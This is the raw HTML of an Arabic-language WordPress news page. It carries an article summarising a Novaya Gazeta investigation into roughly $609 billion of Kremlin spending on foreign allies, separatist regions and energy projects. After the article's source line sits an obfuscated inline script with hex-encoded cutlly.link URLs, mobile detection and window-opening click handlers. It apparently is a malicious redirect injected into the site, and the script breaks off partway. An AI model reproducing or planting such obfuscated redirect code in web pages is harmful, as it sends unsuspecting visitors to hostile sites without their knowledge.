/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://arabiansforum.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arabiansforum.net/wp-json/wp/v2/posts/13672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arabiansforum.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arabiansforum.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://arabiansforum.net/archives/13672" />
<link rel='shortlink' href='https://arabiansforum.net/?p=13672' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F13672" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arabiansforum.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farabiansforum.net%2Farchives%2F13672&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="روسيا: 600 مليار دولار لتلبية طموحات الكرملين الخارجية" />
<meta property="og:locale" content="ar" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://arabiansforum.net/wp-content/uploads/2021/01/روسيا-3-1.jpg" />
<meta property="og:image:url" content="https://arabiansforum.net/wp-content/uploads/2021/01/روسيا-3-1.jpg" />
<meta property="og:image:secure_url" content="https://arabiansforum.net/wp-content/uploads/2021/01/روسيا-3-1.jpg" />
<meta property="og:image:width" content="212" />
<meta property="og:image:height" content="120" />
<meta property="og:url" content="https://arabiansforum.net/archives/13672" />
<meta property="og:site_name" content="ملتقى العروبيين" />
<meta property="og:description" content="تقدم صحيفة &#8220;نوفايا غازيتا&#8221; الروسية المعارضة، في تحقيق لها بعنوان &#8220;ضريبة العظمة&#8221;، صورة تفصيلة عن كيفية استغلال روسيا لارتفاع أسعار النفط في السنوات الأخيرة لتكريس حضورها الجيوسياسي في حديقتها الخلفية وفي دول بعيدة، في استنساخ حديث للأدوار التاريخية للاتحاد السوفييتي. لكن الاستثمارات التي ضخّها الكرملين تواجه صعوبات جمّة، مع استقرار السوق النفطي، وتداعياته التي ستنعكس &hellip;" />
<style></style><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://arabiansforum.net/wp-admin/admin-ajax.php" , "your_rating":"تقييمك:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="jtdQNnJ3_BlIg18b7QClpqejkiSuhgc-A8UTrzPkPzg"><link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-180x180.png" />
<meta name="msapplication-TileImage" content="https://arabiansforum.net/wp-content/uploads/2020/02/cropped-150-150-270x270.png" />
</head>

<body id="tie-body" class="rtl post-template-default single single-post postid-13672 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine2 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-2 has-header-ad sidebar-left has-sidebar post-layout-3 wide-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_post_newsletter hide_read_next hide_related hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						السبت, يناير 24 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 15px; margin-bottom: 15px;">

			
			<a title="ملتقى العروبيين" href="https://arabiansforum.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://arabiansforum.net/wp-content/uploads/2020/02/logo.png" alt="ملتقى العروبيين" width="353" height="100" style="max-height:100px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="https://arabiansforum.net/">الرئيسية</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://arabiansforum.net/archives/category/opinion-of-the-arabians-forum">رأي الملتقى</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78 tie-current-menu"><a href="https://arabiansforum.net/archives/category/articles">مقالات</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://arabiansforum.net/archives/category/news">أخبار</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://arabiansforum.net/archives/category/followup">متابعات</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://arabiansforum.net/archives/category/reports-and-investigations">تقارير وتحقيقات</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://arabiansforum.net/archives/category/research-and-studies">أبحاث ودراسات</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://arabiansforum.net/archives/category/literature-and-culture">أدب وثقافة</a></li>
<li id="menu-item-44746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44746"><a href="https://arabiansforum.net/archives/category/our-memory">ذاكرتنا</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a>المزيد</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://arabiansforum.net/archives/category/conversations">حوارات</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://arabiansforum.net/archives/category/caricature">كاريكاتير</a></li>
	<li id="menu-item-14909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14909"><a href="https://arabiansforum.net/archives/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d8%a3%d9%8a">مقالات الرأي</a></li>
	<li id="menu-item-59416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59416"><a href="https://arabiansforum.net/archives/category/%d8%a7%d8%b9%d8%b1%d9%81-%d8%b9%d8%af%d9%88%d9%83">اعرف عدوك</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://arabiansforum.net/photo-gallery">معرض الصور</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://arabiansforum.net/about-us">من نحن</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://arabiansforum.net/contact-us">تواصل معنا</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/SyrianSyriansForum"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/thearabforum"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://arabiansforum.net/feed"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li> 	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		
			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://arabiansforum.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">|</em><a href="https://arabiansforum.net/archives/category/articles">مقالات</a><em class="delimiter">|</em><span class="current">روسيا: 600 مليار دولار لتلبية طموحات الكرملين الخارجية</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/arabiansforum.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0645\u0642\u0627\u0644\u0627\u062a","@id":"https:\/\/arabiansforum.net\/archives\/category\/articles"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			روسيا: 600 مليار دولار لتلبية طموحات الكرملين الخارجية		</h1>

					<h2 class="entry-sub-title">سامر إلياس</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">يناير 30, 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 356 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 6 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


				</div>
			</div>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="212" height="120" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2021/01/روسيا-3-1.jpg" /></figure></div></div>

		<div class="entry-content entry clearfix">

			
			<p style="text-align: justify;">تقدم صحيفة &#8220;نوفايا غازيتا&#8221; الروسية المعارضة، في تحقيق لها بعنوان &#8220;ضريبة العظمة&#8221;، صورة تفصيلة عن كيفية استغلال روسيا لارتفاع أسعار النفط في السنوات الأخيرة لتكريس حضورها الجيوسياسي في حديقتها الخلفية وفي دول بعيدة، في استنساخ حديث للأدوار التاريخية للاتحاد السوفييتي. لكن الاستثمارات التي ضخّها الكرملين تواجه صعوبات جمّة، مع استقرار السوق النفطي، وتداعياته التي ستنعكس شحاً في التمويلات الروسية لحلفائها شرقاً وغرباً، وبالتالي البحث عن حلول أخرى، كي لا تتكرّر حكاية الاتحاد السوفييتي. ويأتي التحقيق بعد فترة وجيزة من كشف المعارض الروسي المسجون أليكسي نافالني، في تحقيق مصور، عن امتلاك الرئيس الروسي فلاديمير بوتين قصراً تتجاوز قيمته 1.3 مليار دولار وفي وقت تشهد فيه البلاد غلياناً شعبياً على خلفية الفساد وقمع المعارضة واستمرار الاعتقالات وسط ترقب لمسار الاحتجاجات وما إذا كانت ستتصاعد، لا سيما بعد الدعوة لاحتجاجات جديدة بعد غد، الأحد.</p>
<p style="text-align: justify;">وكشفت الصحيفة، في تحقيق لها نُشر أول من أمس، الأربعاء، أن الكرملين أنفق نحو 46 تريليون روبل (حوالي 609 مليارات دولار)، في السنوات العشرين الأخيرة، لدعم مشاريع جيواستراتيجية كبرى لروسيا في الخارج. وذكر التحقيق أنه تمّ تحويل أكثر من تريليون دولار أخرى إلى ملاذات ضريبية في الخارج، لكن معدي التحقيق أشاروا إلى أن الكرملين الذي استغل &#8220;السنوات السمان&#8221; وطفرة أسعار النفط في السوق العالمية، بدأ يواجه صعوبات كبيرة في مواصلة الإنفاق لتكريس دور روسيا العالمي على غرار ما حصل مع الاتحاد السوفييتي حين تراجعت أسعار النفط وأدت إلى نشوب أزمات داخلية. وذكر التحقيق أن عمليات تمويل الكرملين للمشاريع الخارجية العملاقة، وترويجها على أنها انتصارات لروسيا واستعادة لدور روسيا العالمي، باتت غير مقنعة لكثير من المواطنين. وأشار التحقيق إلى أن السنوات العشرين الماضية كانت حقبة المشاريع الجيواستراتيجية الكبرى بالنسبة للنخب الروسية. وذكر أنه كان يُمكن استخدام الأموال لبناء وتجهيز أكثر من 15 ألف مستشفى بأفضل المقاييس العالمية، أو إيداع نحو 400 ألف روبل (أكثر من 5 آلاف دولار)، في حساب كل روسي بالغ. وأوضح أن استخدام هذه المبالغ الهائلة تسبب في فرض عقوبات دولية صارمة على روسيا، وحرمانها عملياً من &#8220;حلفاء حقيقيين&#8221; مع دعمها للعديد من الحكام الديكتاتوريين، أو تمويل كيانات انفصالية في محيطها السوفييتي السابق. وكشف التحقيق أن دعم الأنظمة الخارجية الموالية للكرملين كلف الخزينة الروسية نحو 271 مليار دولار. وقُدّر حجم الدعم لبيلاروسيا لجذبها في إطار تشكيل دولة اتحادية مع روسيا، بنحو 109 مليارات دولار، من ضمنها نحو 100 مليار دولار قُدّمت على شكل حسومات على سعر الغاز، إضافة إلى 9 مليارات دولار على شكل قروض حكومية ميسرة. ومع إشارة معدي التحقيق إلى أن الرئيس البيلاروسي ألكسندر لوكاشينكو وصف نظيره الروسي فلاديمير بوتين بأنه &#8220;صديقه الوحيد&#8221;، وقدّروا أن &#8220;هذه الصداقة&#8221; تكلّف دافعي الضرائب الروس أكثر من 5 مليارات دولار سنوياً. وربما تبدو الخسارة مضاعفة في حال سقوط لوكاشينكو، خصوصاً أن الكرملين دعمه بقوة في وجه المعارضة بعد الانتخابات الرئاسية التي جرت في 9 أغسطس/ آب الماضي في مينسك. وحسب الصحيفة، فقد حلّت أوكرانيا في المرتبة الثانية في حجم المساعدات والهبات السخية أثناء فترة حكم الموالين لموسكو في كييف. وبلغ حجم الإنفاق على أوكرانيا نحو 100 مليار دولار، حسب البيانات الرسمية. وأشار الخبراء إلى صعوبة معرفة الحجم الحقيقي للحسومات على الغاز، والهبات الخفية بسبب الطبيعة السرية للبيانات. ورجحوا أن يصل المبلغ إلى أكثر من ذلك بكثير. ومنذ عام 2014 تموّل روسيا النشاطات الحكومية في &#8220;جمهورية دونيتسك الشعبية&#8221; و&#8221;جمهورية لوغانسك الشعبية&#8221;، وهما كيانان انفصاليان في شرق أوكرانيا ولا تعترف بهما إلا روسيا وبعض حلفائها المقرّبين، المعتمدين على مساعداتها ودعمها السياسي لبقائهم في السلطة. ولم تعترف بهما أيضاً أي من دول الاتحاد السوفييتي السابق، تحديداً بيلاروسيا وكازاخستان، حليفتي موسكو الأساسيتين. كما تدعم روسيا جمهوريتي أبخازيا وأوسيتيا الجنوبية الانفصاليتين عن جورجيا منذ نهاية عام 2009، وتؤمّن دعماً كبيراً لإقليم بريدنيستروفيا (ترانسنستيريا)، الطامح إلى الانفصال عن مولدافيا. وحسب تقديرات الصحيفة، فإن حجم المساعدات لهذه الكيانات الانفصالية بلغ في السنوات الخمس الماضية 32 مليار دولار، وشمل دفع الرواتب التقاعدية للسكان، والكهرباء المجانية للشركات، ونفقات أخرى. ونقلت الصحيفة عن الرئيس المشارك في شركة &#8220;روس إينرجي&#8221;، الخبير الاقتصادي المعروف في شؤون الطاقة ميخائيل كروتيخين، قوله إنه &#8220;يتم تسليم كل شيء تقريباً هناك بالمجان، على حساب دافعي الضرائب الروس&#8221;. ولم يحدد التحقيق حجم المساعدات المقدمة لبلدان آسيا الوسطى وشمال القوقاز.</p>
<p style="text-align: justify;">وفي تكرار للتجربة السوفييتية، واصل الكرملين دعم حكومات كثيرة من آسيا إلى أميركا اللاتينية، مروراً بالشرق الأوسط وأفريقيا. ولفت التحقيق إلى أن حجم الدعم الذي قدمه الكرملين للسلطات الفنزويلية تجاوز الـ20 مليار دولار في السنوات العشر الماضية. وأوضح معدّو التحقيق أن شركة &#8220;روسنفت&#8221; النفطية الحكومية قدمت الجزء الأكبر من المساعدة، بتخصيصها 17 مليار دولار لنظام الرئيس نيكولاس مادورو لتلبية الاحتياجات المختلفة، علماً أن فنزويلا تدين رسمياً لروسيا بـ3.15 مليارات دولار. ولا يستبعد التحقيق أن تكون كاراكاس قد أعادت بعض هذه الأموال عبر إمدادات النفط السرية، التي تتجاوز العقوبات الأميركية. ففي السنوات العشر الأخيرة شجع الكرملين شركات النفط الروسية، مثل &#8220;لوك أويل&#8221; و&#8221;غازبروم&#8221;، على الدخول في مشاريع لاستثمار حقول النفط الفنزويلية. وتطرق معدّو التحقيق إلى ما وصفوه بـ&#8221;الاستثمار الجيوسياسي الأكثر شهرة&#8221;، وهو سورية. وقدّروا كلفة المساعدات المالية والاقتصادية لنظام بشار الأسد بنحو 4.72 مليارات دولار منذ بداية التدخل في 2015. وأشاروا إلى أن كلفة الحرب إلى جانب بشار الأسد بين عامي 2015 و2018، بلغت، وفقاً لتقديرات المركز التحليلي لحزب &#8220;يابلوكو&#8221; المعارض، نحو 3.2 مليارات دولار. ورجّح خبراء أن تكون كلفة دعم الأسد في حربه أكبر بكثير، بنسبة تتجاوز الـ50 في المائة من الكلفة المعلنة، لأن المبلغ الإجمالي لا يشمل العديد من البنود غير المعروفة، مثل كلفة مغادرة الطائرات بعيدة المدى، ونقل القوات، وتدريب العسكريين المحليين. وقُدرّت المساعدات الروسية الداعمة للنظام السوري لمواجهة وباء كورونا بنحو مليار دولار، كما ستستثمر روسيا 500 مليون دولار لتحديث ميناء طرطوس السوري، حيث ترابض القاعدة البحرية الروسية. وأوضحت الصحيفة أن الطريقة الأكثر شيوعاً بالنسبة لروسيا لدعم الأنظمة الموالية هي الدعم عبر تقديم حسومات في أسعار النفط والغاز. في السياق، تتلقى بيلاروسيا الغاز الروسي بسعر يناهز 130 دولاراً لكل ألف متر مكعب. وعلى الرغم من أن الأسعار الحالية تبدو منطقية، نظراً لانهيارها في العام الماضي بسبب كورونا وتراجع الطلب العالمي، إلا أن مينسك تحصل على حسم يراوح بين 35 و50 في المائة مقارنة بأسعار أوروبا، كما ظلت لفترة طويلة تتلقى الغاز بسعر 50 دولاراً لكل ألف متر مكعب حتى عام 2009. كما أشار نائب المدير العام للصندوق الوطني لأمن الطاقة الروسي أليكسي غريفاش إلى أن بيلاروسيا تتلقى النفط من دون رسوم تصدير، ما يوفر بين 1.5 وملياري دولار سنوياً على نظام لوكاشينكو. وبالطريقة عينها، تلقت أوكرانيا بين عامي 2009 و2014، مساعدات قدّرها الخبراء بقيمة 39 مليار دولار، منها 17 مليار دولار على شكل حسومات على إمدادات الغاز، و18.5 مليار دولار غرامات غير مدفوعة، لعدم شراء أوكرانيا الحد الأدنى من الغاز المنصوص عليه في الاتفاقات &#8220;ادفع أو استلم&#8221;، بالإضافة إلى الديون على القروض، وهي بقيمة 3 مليارات دولار. وعزا خبراء &#8220;نوفايا غازيتا&#8221; الحجم الصغير نسبياً للديون الأوكرانية (مقارنة بالديون البيلاروسية)، إلى أن روسيا استردت ديون الغاز لأوكرانيا عبر استئجار عدة خلجان في فيودوسيا وسيفاستوبول (قبل ضم شبه جزيرة القرم الأوكرانية في عام 2014)، من أجل تمركز أسطول البحر الأسود. ولم يحدد التحقيق كلفة الحرب في شرق أوكرانيا على الخزينة الروسية، نظراً لعدم وجود بيانات تقريبية عن عدد العسكريين الروس ومقدار رواتبهم الشهرية، ولأن موسكو لم تعترف رسمياً بوجود جيش روسي على أراضي دونيتسك ولوغانسك. في السياق، أشار الخبير العسكري ألكسندر غولتس إلى أن البيانات حول نفقات الغذاء والوقود والذخيرة سريّة، ما يصعب عملية تقييم كلفة العمليات العسكرية في شرق أوكرانيا. وحسب تقرير مركز &#8220;ستراتفور&#8221; الأميركي للدراسات الأمنية والاستراتيجية، فإن حجم الإنفاق على الجمهوريات الانفصالية غير المعترف بها يبلغ حوالي 5 مليارات دولار سنوياً. وتُخصص روسيا منها نحو 2.8 مليار دولار للمدفوعات المنتظمة للمتقاعدين، بواقع 1.6 مليار دولار لأوسيتيا الجنوبية وأبخازيا، و1.2 مليار دولار لبريدنيستروفيا. كما بلغت قيمة الغاز الذي قدمته شركة &#8220;غازبروم&#8221; إلى بريدنيستروفيا مجاناً 7 مليارات دولار، علماً أن الشركة تطالب مولدافيا بدفع الثمن، لكن الرئيسة الجديدة مايا ساندو أكدت أن بلادها دفعت كامل ديونها، وأنه ليس من العدل أن تطالب بدفع ثمن الغاز المستلم في إقليم بريدنيستروفيا الانفصالي المدعوم من موسكو.</p>
<p style="text-align: justify;">في فئة منفصلة، حددت الصحيفة تكاليف مشاريع الطاقة الكبرى وتمويل محطات خارجية للطاقة الكهروذرية، وقدّرها التحقيق بنحو 224 مليار دولار. وأوضح التحقيق أن كلفة بناء خطوط أنابيب الغاز &#8220;سيلا سيبيري&#8221; (قوة سيبريا ــ مشروع لنقل الغاز إلى الصين)، و&#8221;نورد ستريم 2&#8243; (في الشمال الأوروبي)، و&#8221;ترك ستريم&#8221; (السيل الجنوبي مع تركيا)، من قبل شركة &#8220;غازبروم&#8221; الحكومية، قد تصل إلى 133.4 مليار دولار. وذكر أن معظم المحللين وصفوا المشاريع بأنها &#8220;مشاريع ذات دوافع سياسية وغير مجدية اقتصادياً&#8221;، معلّلين ذلك بأن الأموال الضخمة لتنفيذها تذهب في المقام الأول إلى جيوب المقاولين. وأوضح التحقيق أن روسيا تحاول تحقيق طموحاتها السياسية في الطاقة النووية. فمن أجل بناء 21 وحدة طاقة في الخارج، والتي تم بالفعل توقيع عقودها، خصصت الدولة 92 مليار دولار لشركة &#8220;روسآتوم&#8221;. وأضاف أنه عادة يتم بناء محطات الطاقة النووية في البلدان التي لا تستطيع أن تبنيها بمفردها، ولن يقوم أي مصرف بإقراضها المال نظراً لعدم وجود ضمانات كافية للتسديد. هنا يعمد الكرملين إلى تمويل هذه المحطات بقروض ميسرة وفائدة منخفضة، أو حتى من موجودات صندوق الرفاه الوطني الروسي. ولفت معدو التحقيق إلى أن الكرملين لا يكتفي بتوزيع دعم الطاقة بسخاء، وبناء محطات الطاقة النووية وخطوط الأنابيب في جميع أنحاء العالم، وتقديم القروض إلى البلدان الأخرى، ولكنه يشطب الديون السابقة. وأوضحوا أن روسيا شطبت نحو 116 مليار دولار في العقدين الأخيرين، من ضمنها 20 مليار دولار للبلدان الأفريقية و31.7 مليار دولار لكوبا. وخلص التحقيق إلى أنه في ظل تراجع الدخل من صادرات النفط والغاز، وفي ظل قناعة بأن &#8220;السنوات السمان&#8221; لن تعود أبداً، نظراً لأن الأسعار المرتفعة لأسعار النفط لن تدوم طويلاً، فإن عصر &#8220;تدخلات الكرملين الجيوسياسية الخارجية يقترب من نهايته أيضاً&#8221;. وسبق أن تطرق الكثير من الخبراء إلى ضرورة الاتعاظ من انهيار أسعار النفط في منتصف ثمانينيات القرن الماضي وفشل التدخل العسكري في أفغانستان، اللذين ساهما في زوال الاتحاد السوفييتي.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong>المصدر: العربي الجديد</strong></p>
<p style="text-align: justify;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x4f\x49\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x76\x76\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x47\x65\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x47\x49\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x71\x6b\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x68\x65\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x70\x46\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 